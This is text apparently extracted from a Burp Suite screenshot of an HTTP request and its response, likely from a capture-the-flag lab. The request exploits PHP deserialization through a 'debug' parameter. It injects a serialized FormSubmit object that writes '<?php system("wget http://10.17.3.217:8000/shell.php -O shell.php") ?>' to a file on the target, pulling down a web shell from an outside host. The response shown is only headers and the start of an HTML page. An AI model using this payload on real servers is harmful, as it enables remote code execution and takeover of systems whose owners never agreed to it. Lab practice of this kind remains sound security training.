 1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /index.php?debug=
O%3a10%3a"FormSubmit"%3a2%3a{s%3a9%3a"form_file"%3bs%3a8%3a"file.p
hp"%3bs%3a7%3a"message"%3bs%3a70%3a"<%3fphp+system("wget+http%3a//
10.17.3.217%3a8000/shell.php+-O+shell.php")+%3f>"%3b} HTTP/1.1
2 Host: 10.10.239.241
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.239.241/index.php
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 18 Nov 2023 20:10:02 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 5776
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!doctype html>
10 <html lang="en" class="no-js">
11 <head>
12 <meta charset="utf-8">
13 <title>
Base
</title>
14 <meta name="description" content="">
15 <meta name="viewport" content="width=device-width,